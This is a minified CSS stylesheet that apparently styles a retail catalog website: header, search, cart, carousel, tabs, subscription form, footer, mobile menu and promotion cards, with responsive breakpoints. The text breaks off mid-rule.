.show-all-news-btn{width:100%;height:35px;border:1px solid #fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;font-size:13px;font-weight:600;text-transform:uppercase;margin-top:10px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.main__left-content .left-content-container .left-container-news .news-list .show-all-news-btn:hover{background-color:#a0a7b0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.main__left-content .left-content-container .left-container-news .news-list,.main__right-content,.main__right-content .right-content__header .content-header-search form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.main__right-content{width:66%;overflow:hidden;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.main__right-content .right-container{max-width:935px;width:100%;padding-left:15px}.main__right-content .right-content__header,.main__right-content .right-content__header .content-header-cart .main-cart-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.main__right-content .right-content__header{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:170px}.main__right-content .right-content__header .content-header-search{width:330px;height:50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:170px}.main__right-content .right-content__header .content-header-search form{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.main__right-content .right-content__header .content-header-search form .seach-input{width:280px;height:50px;background-color:#e6e6e6;padding:0 15px;color:#1a2533;font-size:11px;font-weight:600}.main__right-content .right-content__header .content-header-search form .search-btn{width:50px;height:50px;background-color:#1a2533;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.main__right-content .right-content__header .content-header-search form .search-btn img{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;width:20px}.main__right-content .right-content__header .content-header-cart{width:170px;height:50px;margin-right:60px}.main__right-content .right-content__header .content-header-cart .main-cart-btn{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;width:100%;background-color:#1a2533;color:#bababa}.main__right-content .right-content__header .content-header-cart .main-cart-btn p{font-size:24px;font-weight:600;vertical-align:bottom;margin-left:10px}.main__right-content .right-content__header .content-header-cart .main-cart-btn p span{font-size:14px;font-weight:600;padding-left:5px}.main__right-content .right-content__header .content-header-user{width:130px;height:50px}.main__right-content .right-content__header .content-header-user .main-user-btn,.main__right-content .right-content__slider .owl-dots{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.main__right-content .right-content__header .content-header-user .main-user-btn .user-name{text-align:right;color:#3a4e5f;font-size:11px;font-weight:600}.main__right-content .right-content__header .content-header-user .main-user-btn .user-img{width:50px;height:50px;background-color:#1a2533;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-left:5px}.main__right-content .right-content__slider{position:relative}.main__right-content .right-content__slider .main-carousel .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#d0021b}.main__right-content .right-content__slider .main-carousel .slide-info-block{height:96px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px 20px;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.main__right-content .right-content__slider .main-carousel .slide-info-block .slide-info-block-text{color:#fff;font-family:Corinthia;font-size:40px;line-height:46px}.main__right-content .right-content__slider .main-carousel .slide-info-block .slide-info-block-image{max-width:130px;position:relative;top:-70%}.main__right-content .right-content__slider .main-carousel img{max-height:520px;-o-object-fit:cover;object-fit:cover}.main__right-content .right-content__slider .owl-dots{position:absolute;bottom:130px;right:30%}.main__right-content .right-content__slider .owl-dots .owl-dot{width:16px;height:16px;background-color:#e6e6e6;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;-webkit-border-radius:50%;border-radius:50%}.main__right-content .right-content__slider .owl-dots .owl-dot.active{background-color:red}.main__right-content .right-content__tabs{padding:35px 0 35px 20px;margin-bottom:15px}.main__right-content .right-content__tabs .right-tabs-block,.main__right-content .right-content__tabs .right-tabs-block__menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;padding:0;-webkit-border-radius:0;border-radius:0;border:0}.main__right-content .right-content__tabs .right-tabs-block{font-size:initial;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.main__right-content .right-content__tabs .right-tabs-block__menu{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-bottom:5px;background:0 0}.main__right-content .right-content__tabs .right-tabs-block__menu .tab{padding:15px;color:#333;font-size:24px;font-weight:600;cursor:pointer;background:#fff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;border:1px solid rgba(230,230,230,.5)}.main__right-content .right-content__tabs .right-tabs-block__menu .tab.active{background-color:#e6e6e6;font-size:24px;position:relative}.main__right-content .right-content__tabs .right-tabs-block__menu .tab.active,.main__right-content .right-content__tabs .right-tabs-block__menu .tab.active a{color:red;text-shadow:0 0 1px red;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.main__right-content .right-content__tabs .right-tabs-block__menu .tab.active:before{content:'';width:100%;height:5px;bottom:-6px;left:-1px;position:absolute;background-color:#e6e6e6;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}.main__right-content .right-content__tabs .right-tabs-block__content{background-color:#e6e6e6;padding:15px 10px}.main__right-content .right-content-subscription,.main__right-content .right-content-subscription .content-subscription .right-content-subscription-form .subscription-input{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.main__right-content .right-content-subscription{background-color:#d41f00;margin-bottom:30px;height:96px}.main__right-content .right-content-subscription .content-subscription,.main__right-content .right-content-subscription .content-subscription .right-content-subscription-form,.main__right-content .right-content__tabs .right-tabs-block__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.main__right-content .right-content-subscription .content-subscription{padding-left:20px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.main__right-content .right-content-subscription .content-subscription .right-content-subscription-text{color:#fff;font-size:23px;font-weight:600;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:auto;white-space:nowrap}.main__right-content .right-content-subscription .content-subscription .right-content-subscription-form{margin-left:25px;width:100%}.main__right-content .right-content-subscription .content-subscription .right-content-subscription-form .subscription-input{height:50px;padding:0 10px;color:#3a4e5f;font-family:"Open Sans";font-size:14px;font-weight:400;position:relative;z-index:2}.main__right-content .right-content-subscription .content-subscription .right-content-subscription-form .subscription-btn{width:50px;height:50px;background-color:#1a2533}.main__right-content .right-content-subscription .content-subscription .right-content-subscription-form .label{width:100%;background-color:#e6e6e6}.main__right-content .right-content-subscription .content-subscription .right-content-subscription-form .label label.invalid,h3.title{color:#fff}.main__right-content .right-content-subscription .content-subscription .right-content-subscription-form .label .dynamic-label{z-index:1}.main__right-content .right-content-footer{padding:0 0 20px 20px}.main__right-content .right-content-footer h4.title{color:#333;font-family:'Open Sans',sans-serif;font-size:24px;font-weight:600;margin-bottom:20px}.main__right-content .right-content-footer .right-content-footer-contacts,.main__right-content .right-content-footer .right-content-footer-sitemap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:50%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.main__right-content .right-content-footer,.main__right-content .right-content-footer .right-content-footer-sitemap .footer-sitemap-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.main__right-content .right-content-footer .right-content-footer-sitemap .footer-sitemap-block .footer-sitemap-block-column{width:33%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:15px}.main__right-content .right-content-footer .right-content-footer-sitemap .footer-sitemap-block .footer-sitemap-block-column:last-of-type{margin-right:0}.main__right-content .right-content-footer .right-content-footer-sitemap .footer-sitemap-block .sitemap-block-column-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.main__right-content .right-content-footer .right-content-footer-sitemap .footer-sitemap-block .sitemap-block-column-list li{width:100%;margin-bottom:10px;padding-left:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.main__right-content .right-content-footer .right-content-footer-sitemap .footer-sitemap-block .sitemap-block-column-list li:last-of-type{margin-bottom:0}.main__right-content .right-content-footer .right-content-footer-sitemap .footer-sitemap-block .sitemap-block-column-list li a{color:#333;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%}.main__right-content .right-content-footer .right-content-footer-sitemap .footer-sitemap-block .sitemap-block-column-list li a:before{content:"";position:absolute;left:0;background-image:url(../img/arrow.svg);width:10px;height:100%;display:block;background-repeat:no-repeat;background-position:center center;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.main__right-content .right-content-footer .right-content-footer-contacts .footer-contacts-text{color:#333;font-family:'Open Sans',sans-serif;font-size:16px;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:20px}.main__right-content .right-content-footer .right-content-footer-contacts .footer-contacts-text span:first-of-type{margin-right:30px}.right-content__tabs.slider .catalog-slider,.right-content__tabs.slider .catalog-slider .main-catalog-item{padding:0 5px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.right-content__tabs.slider .catalog-slider .main-catalog-item{width:270px;height:300px;background-color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:15px;margin-right:20px}.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-img,.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-name{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-img{margin-bottom:20px;height:220px}.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-img img{max-width:100%;width:150px;margin:0 auto;text-align:center}.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-name{height:60px;text-align:center}.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-name a{color:#333;font-family:"Open Sans";font-size:20px;font-weight:400}#menu,.menu-overlay,.mobile-catalog-section,.mobile-menu,.tab-block-title{display:none}.main__right-content>.change-background{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto}@media (max-width:2560px){.main__right-content .right-content__slider .main-carousel img{max-height:850px}.box{max-width:1540px}.main__right-content .right-container{max-width:1145px}}@media (max-width:2450px){.box{max-width:1510px}.main__right-content .right-container{max-width:1115px}}@media (max-width:2350px){.box{max-width:1475px}.main__right-content .right-container{max-width:1100px}}@media (max-width:2250px){.box{max-width:1475px}.main__right-content .right-container{max-width:1065px}}@media (max-width:2150px){.box{max-width:1410px}.main__right-content .right-container{max-width:1015px}}@media (max-width:2050px){.box{max-width:1380px}.main__right-content .right-container{max-width:1000px}}@media (max-width:1920px){.main__right-content .right-content__slider .main-carousel img{max-height:630px}.box{max-width:1325px}.main__right-content .right-container{max-width:935px}}@media (max-width:1800px){.box{max-width:1280px}.main__right-content .right-container{max-width:895px}}@media (max-width:1700px){.box{max-height:1260px}.main__right-content .right-container{max-width:870px}}@media (max-width:1680px){.box{max-width:1265px}.main__right-content .right-container{max-width:870px}}@media (max-width:1600px){.content-wrapper .header__catalog{display:none}.content-wrapper .header__nav{margin-right:58px}.content-wrapper .main__right-content .right-container{width:100%;max-width:810px}.content-wrapper .main__right-content .right-content__header .content-header-cart,.content-wrapper .main__right-content .right-content__header .content-header-search{margin-right:50px}.content-wrapper .main__right-content .right-content__header{padding-left:15px}.content-wrapper .main__left-content{width:35%}.content-wrapper .main__right-content{width:65%}.content-wrapper .main__left-content .left-content-container .left-container-catalog{margin-bottom:70px}.content-wrapper .main__right-content .right-content-footer .right-content-footer-sitemap{margin-right:20px}.content-wrapper .main__right-content .right-content-footer .right-content-footer-contacts{width:100%}.content-wrapper .main__right-content .right-content-subscription .content-subscription .right-content-subscription-text{font-size:17px}.content-wrapper .main__right-content .right-content__tabs .right-tabs-block__menu .tab{padding:0;margin:0}.content-wrapper .ui-tabs .ui-tabs-nav .ui-tabs-anchor{padding:15px}.content-wrapper .main__right-content .right-content__tabs{padding:30px 15px 15px;margin-bottom:15px}.content-wrapper .main__right-content .right-content__tabs .right-tabs-block__content .tabs-content-item .product-image{max-width:initial;width:100%}.right-content__tabs.slider .catalog-slider .main-catalog-item{width:200px;height:250px}.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-img img{width:100px}.box{max-width:1200px}.main__right-conte4t .right-container{max-width:790px}}@media (max-width:1500px){.box{max-width:1170px}.content-wrapper .main__right-content .right-container{max-width:780px}}@media (max-width:1440px){.content-wrapper .main__right-content .right-content__header{max-width:760px}.header__contacts .contacts-text .phone{font-size:18px!important}.header__nav-link{font-size:16px}.main__right-content .right-content-footer .right-content-footer-sitemap{width:100%;margin-bottom:20px}.content-wrapper .main__right-content .right-content-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.main__right-content .right-content__slider .main-carousel img{max-height:480px}}@media (max-width:1350px){.box{max-width:1125px}.content-wrapper .main__right-content .right-content__header{max-width:730px}}@media (max-width:1280px){.box{max-width:1100px}.content-wrapper .main__right-content .right-content__header{max-width:715px}}@media (max-width:1200px){.content-wrapper .main__right-content{width:70%}.content-wrapper .main__left-content{width:30%}.content-wrapper .main__left-content .left-content-container,.content-wrapper .main__left-content .main-left-logo-block{padding-right:30px}.content-wrapper .main__left-content .main-left-logo-block .main-left-logo-container img{width:250px}.content-wrapper .main__right-content .right-container{max-width:770px}.box{max-width:1130px}}@media (max-width:1152px){.box{max-width:1115px}.content-wrapper .main__right-content .right-container{max-width:755px}}@media (max-width:1090px){.content-wrapper .main__right-content .right-container{max-width:730px}}@media (max-width:1060px){.header__contacts .contacts-text .phone{font-size:14px!important}.content-wrapper .main__right-content .right-container{max-width:710px}}@media (max-width:1040px){.header__contacts .contacts-text .phone{font-size:14px!important}.content-wrapper .main__right-content .right-container{max-width:695px}}@media (max-width:1024px){.content-wrapper .header__contacts .contacts-text{background:0 0}.content-wrapper .main__left-content,.content-wrapper .main__right-content .right-content-footer .right-content-footer-sitemap{display:none}.content-wrapper .main__right-content{width:100%}.content-wrapper .main__right-content .right-container{max-width:initial;padding-right:15px}.content-wrapper .main__right-content .right-content__slider .owl-dots{right:75px}.content-wrapper .main__right-content .right-content__slider .main-carousel .slide-info-block{height:35px;padding:0 20px}.content-wrapper .main__right-content .right-content__slider .main-carousel .slide-info-block .slide-info-block-image{max-width:61px;position:relative;top:-80%}.content-wrapper .footer__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;height:auto;padding:15px 0}.content-wrapper .footer__info{margin-bottom:15px}.content-wrapper .footer{height:auto}.content-wrapper .main__right-content .right-content__header{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.content-wrapper .header__nav{display:none}.content-wrapper .mobile-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:20px}.content-wrapper .header__body .left-containe-logo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:auto}.content-wrapper .header__body .left-containe-logo a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.content-wrapper .header__body .left-containe-logo a .logo-img{max-width:72px;margin-bottom:5px}.content-wrapper .header__body .left-containe-logo a .logo-text{color:#fff;font-family:Corinthia;font-size:13px}.content-wrapper .header__body{width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.content-wrapper .header__contacts .contacts-text .phone,.content-wrapper .main__right-content .right-content__header .content-header-cart p{font-size:14px}.content-wrapper .main__right-content .right-content__header .content-header-user{width:125px;height:30px}.content-wrapper .main__right-content .right-content__header .content-header-user img{width:11px}.content-wrapper .main__right-content .right-content__header .content-header-user .main-user-btn .user-img{width:30px;height:30px}.content-wrapper .main__right-content .right-content__header .content-header-cart{width:112px;height:30px}.content-wrapper .main__right-content .right-content__header .content-header-cart img{width:13px}.content-wrapper .main__right-content .right-content__header .content-header-cart p span{font-size:11px}.content-wrapper .main__right-content .right-content__header .content-header-search form .seach-input{width:195px;height:30px}.content-wrapper .main__right-content .right-content__header .content-header-search form .search-btn{width:30px;height:30px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.content-wrapper .main__right-content .right-content__header .content-header-search form .search-btn img{width:14px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.content-wrapper .main__right-content .right-content__header .content-header-search{width:auto;height:30px}.content-wrapper .main__right-content .right-content__tabs .right-tabs-block__menu .tab{font-size:18px}#menu,.menu-overlay{position:fixed;height:100%;top:0;background:#1f1f1f;-webkit-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.menu-overlay{opacity:.4;left:0;width:100%;z-index:999}#menu{width:250px;background:#000;left:-320px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-shadow:2px 0 10px 0 rgba(0,0,0,.7);box-shadow:2px 0 10px 0 rgba(0,0,0,.7)}#menu .menu-list,.mobile-catalog-section .mobile-catalog,.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#menu .menu-list{height:100%;padding:10px}#menu .menu-list .menu-list-item,.mobile-catalog-section .mobile-catalog .title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:40px}#menu .menu-list .menu-list-item{border-bottom:1px solid #fff;margin:5px 0}#menu .menu-list .menu-list-item a{font-size:16px;color:#fff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#menu .menu-list .menu-list-item a:hover{text-decoration:none;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:red}.mobile-catalog-section{display:block}.mobile-catalog-section .mobile-catalog,.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mobile-catalog-section .mobile-catalog{height:auto;margin:20px 0;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;position:relative}.mobile-catalog-section .mobile-catalog .title{margin:0;width:100%;background-color:#1a2533;font-size:18px;padding:0 20px}.mobile-catalog-section .mobile-catalog .mobile-catalog-list{width:100%;background-color:#1a2533;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:20px 0 20px 20px}.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item.active{border-bottom:1px solid #fff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item .mobile-catalog-item-block,.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item .mobile-catalog-item-block .mobile-catalog-item-link{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item .mobile-catalog-item-block{height:40px;width:100%}.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item .mobile-catalog-item-block .mobile-catalog-item-link{width:50%;color:#fff}.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item .mobile-catalog-item-block .mobile-catalog-item-img{width:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:100%;padding-right:20px}.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item .mobile-catalog-item-block .mobile-catalog-item-img img{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item .mobile-catalog-item-block .mobile-catalog-item-img.rotate img{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item .mobile-catalog-sub-list{display:none;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:10px 20px}.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item .mobile-catalog-sub-list .mobile-catalog-sub-list-item{height:40px;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mobile-catalog-section .mobile-catalog .mobile-catalog-list .mobile-catalog-list-item .mobile-catalog-sub-list .mobile-catalog-sub-list-item a{color:#fff}.main__right-content .right-content__slider .main-carousel img{max-height:480px}.box{padding:0 15px}.content-wrapper .main__right-content .right-content__header{height:120px}}@media (max-width:767px){.content-wrapper .main__right-content .right-content__header .content-header-cart p span,.content-wrapper .main__right-content .right-content__header .content-header-search form .seach-input{display:none}.content-wrapper .main__right-content .right-content__header .content-header-cart .main-cart-btn{position:relative}.content-wrapper .main__right-content .right-content__header .content-header-cart{width:30px}.content-wrapper .main__right-content .right-container.content-subscription,.content-wrapper .main__right-content .right-content__header .content-header-cart p{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.content-wrapper .main__right-content .right-content__header .content-header-cart p{position:absolute;width:12px;height:12px;-webkit-border-radius:6px;border-radius:6px;background-color:red;color:#fff;ont-family:"Open Sans";font-size:6px;font-weight:600;top:3px;right:1px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.content-wrapper .main__right-content{background-color:#e6e6e6}.content-wrapper .main__right-content .right-content-subscription .content-subscription .right-content-subscription-text{font-size:18px;width:100%;white-space:pre-wrap;margin-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}.content-wrapper .main__right-content .right-container.content-subscription{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.content-wrapper .main__right-content .right-content-subscription{padding:15px;height:auto}.content-wrapper .main__right-content .right-content-subscription .content-subscription{padding-left:15px}.content-wrapper .main__right-content .right-content-subscription .content-subscription .right-content-subscription-form{margin:0}.content-wrapper .main__right-content .right-content__header{background-color:#fff}.content-wrapper .main__right-content .right-content-footer .right-content-footer-contacts .footer-contacts-text{font-size:14px;margin-bottom:10px}.content-wrapper .main__right-content .right-content-footer h4.title{margin-bottom:10px}.content-wrapper .main__right-content .right-content-footer .right-content-footer-contacts .footer-contacts-text span:first-of-type{margin-right:15px}.content-wrapper .main__right-content .right-content__slider .owl-dots{right:9px;bottom:70px}.content-wrapper .main__right-content .right-content__slider .main-carousel .slide-info-block .slide-info-block-text{font-size:20px}.content-wrapper .main__right-content .right-content__tabs .right-tabs-block__menu{display:none}.content-wrapper .tab-block-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin-top:30px;color:#1a2533;font-family:"Open Sans";font-size:18px;font-weight:600;padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #1a2533}.content-wrapper .main__right-content .right-content__tabs .right-tabs-block__content{padding:0}.content-wrapper .main__right-content .right-content__tabs .right-tabs-block__content .tabs-content-item{margin:0}.content-wrapper .main__right-content .right-content__header .content-header-cart,.content-wrapper .main__right-content .right-content__header .content-header-search{margin-right:0}}@media (max-width:680px){.right-content__tabs.slider .catalog-slider{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.right-content__tabs.slider .catalog-slider .main-catalog-item{width:270px;height:300px;margin-bottom:20px}.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-img img{width:150px}}.action-detail-content .action-detail__block-image{border:1px solid #979797;background-color:#fff;height:540px;padding:15px 15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.action-detail-content .action-detail__block-image .action-image{width:100%;height:440px;background-color:#d8d8d8;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.action-detail-content .action-detail__block-image .action-image .action{position:absolute;top:11px;right:13px}.action-detail-content .action-detail__block-image .action-name{height:80px;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:#3a4e5f;font-family:"Open Sans";font-size:14px;font-weight:600}.action-detail-content .action-detail__products{margin-bottom:60px}.action-content{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.action-content,.action-content__list,.action-content__list .action-content-item,.action-detail-content .action-detail__block-image .action-name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.action-content__list{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.action-content__list .action-content-item{width:31.7%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:20px;margin-bottom:20px;-webkit-box-shadow:0 2px 10px rgba(183,183,183,.5);box-shadow:0 2px 10px rgba(183,183,183,.5);background-color:#fff;padding:15px}.action-content__list .action-content-item:nth-of-type(3n){margin-right:0}.action-content__list .action-content-item .action-item__image{width:100%;height:190px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#d8d8d8;margin-bottom:10px;position:relative}.action-content__list .action-content-item .action-item__image .action{position:absolute;top:7px;left:10px;width:84px;height:22px;-webkit-border-radius:3px;border-radius:3px;font-size:13px}.action-content__list .action-content-item .action-item__image .action:before{content:"";display:block;position:absolute;border:8px solid transparent;border-top:9px solid #d0021b;top:100%;left:15px}.action-content__list .action-content-item 